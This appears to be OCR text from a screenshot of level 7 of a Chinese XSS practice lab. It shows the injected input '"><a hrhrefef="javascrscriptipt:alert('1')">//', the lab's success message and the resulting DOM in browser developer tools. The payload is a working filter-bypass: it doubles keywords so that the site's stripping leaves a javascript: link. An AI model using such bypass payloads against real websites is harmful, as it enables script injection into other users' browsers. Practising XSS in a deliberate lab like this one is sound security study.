 欢迎来到lev
没有找到和">
hrhrefef="javascrscriptipt:alert('1')">//相关的结果.
//">
搜索
7
levelseven
payload的长度:36
test.ctf8.com 显示
完成的不错！
确定
取消
控制台
源代码
15
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50"> ••• </object>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和"><a hrhrefef="javascrscriptipt:alert('1')">//相
关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value>
••• <a href="javascript:alert('1')"> == $0
"//"> "
<input type="submit" name="submit" value="搜索">
</a>
</form>
</center>
<center> ••• </center>
<a href="javascript:alert('1')"> ••• </a>
</body>
</html>
html body center form a
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器 :hov .cls
element.style {
}